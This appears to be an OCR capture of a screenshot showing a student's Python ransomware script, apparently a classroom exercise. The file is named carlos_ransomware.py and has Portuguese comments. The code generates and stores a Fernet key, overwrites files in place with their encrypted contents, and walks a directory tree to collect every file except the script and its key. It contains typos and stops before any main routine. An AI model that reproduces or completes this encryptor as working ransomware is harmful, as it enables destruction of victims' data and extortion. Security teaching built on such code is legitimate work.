 EXPLORER
CARLOS_MALWARE
carlos_dados_config
carlos_ransomware.py 2
carlos_senhas.txt
OUTLINE
TIMELINE
carlos_senhas.txt Extension: Python carlos_ransomware.py 2 carlos_dados_co
carlos_ransomware.py > ...
1 from cryptografy.fernet import Fernet
2 import os
3
4 # 1- Proposta do aluno: gerar chave criptografia e salvar:
5 def gerar_chave():
6 chave = Fernet.generate_key()
7 with open("chave.key", "wb") as chave_file:
8 chave_file.write(chave)
9
10 # 2- Carregar a chave salva:
11 def carregar_chave():
12 return open("chave.key", "rb").read()
13
14 # 3- Criptografando arquivo em um único só arquivo:
15 def criptografar_arquivo(arquivo, chave):
16 f = fernet(chave)
17 with open (arquivo, "rb") as file:
18 dados = file.read()
19 dados_encriptados = f.encrypt(dados)
20 with open(arquivo, "wb") as file:
21 file.write(dados_encriptados)
22
23 # 4- Encontrar arquivos para executar criptografia:
24 def encontrar_arquivos(diretorio):
25 lista = []
26 for raiz, _, arquivos in os.walk(diretorio):
27 for nome in arquivos:
28 caminho = os.path.join(raiz, nome)
29 if nome != "carlos_ransomware.py" and not nome.endswith(".key") :
30 lista.append(caminho)